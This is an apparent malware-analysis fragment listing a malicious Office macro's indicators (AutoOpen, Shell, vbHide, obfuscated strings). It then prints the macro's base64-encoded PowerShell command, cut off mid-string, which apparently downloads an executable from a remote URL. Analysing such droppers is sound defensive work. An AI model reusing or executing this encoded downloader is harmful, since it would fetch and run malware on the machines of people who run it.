 Autoopen
Shell
vbHide
Chr
Hex Strings
Base64 Strings
VBA obfuscated Strings
owErShELL -e LgAgACgAIAAkAGUAbgB2ADoAYwBvAE0AUwBwAGUAQwBbADQALAAxADUALAAyADU
AXQAtAGoATwBpAG4AJwAnACkAIAAoACgAKAAiAHsAMgAwAH0AewAyADQAfQB7ADAAfQB7ADMANQB9AHsAM
QA2AH0AewAzADEAfQB7ADEAMQB9AHsAMQA0AH0AewAxAH0AewAzADgAfQB7ADEAOAB9AHsAMgB9AHs
AMgA4AH0AewAzADkAfQB7ADMAfQB7ADMAMAB9AHsAMwAzAH0AewAyADEAfQB7ADIAMgB9AHsAMQA5AH0A
ewAzADYAfQB7ADMANwB9AHsANwB9AHsAMgA1AH0AewAxADcAfQB7ADgAfQB7ADUAfQB7ADMANAB9A
HsAMgA3AH0AewAyADYAfQB7ADEAMAB9AHsAMQAyAH0AewA5AH0AewA2AH0AewAyADkAfQB7ADI
AMwB9AHsAMwAyAH0AewAxADMAfQB7ADQAfQB
7ADEANQB9ACIALQBmACcALwB3AGUAcABmAHUAbgBkAHMALgBoAHQAYgAvAEkAMABnAGUANAB3AG8
AQwBZAFMALwBAAGgAdAB0AHAAOgAvACcALAAnACAAKwAgADMARwBJADAAZgBJADMARwBJACAAKwAgAHY
AMwBWAE4AUwBCACAAKwAgACgAMwBHAEkALgBlAHgAZQAzAEcASQApADsADQAKAHYAMwBWAFMARABEACAAPQA
gAHYAMwBWAGUAbgB2ADoAcAB1AGIAbABpAGMAJwAsACcAIAAgACcALAAnAEQAbwBXAG4AbABPAGEAZABG
AEkAbABlACgAdgAzAFYAYQBzAGYAYwAuAFQAbwBTAHQAcgBpAE4AZwAoACkALAAgAHYAMwBWAFMARABDACkAO
wANAAoACQBbAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuACcALAAnAHYAMwBWAFMARABEADsADQ
AKAAkAdgAzAFYAYQBzAGYAYwAgADAAJwAsACcAMwBHAEkAY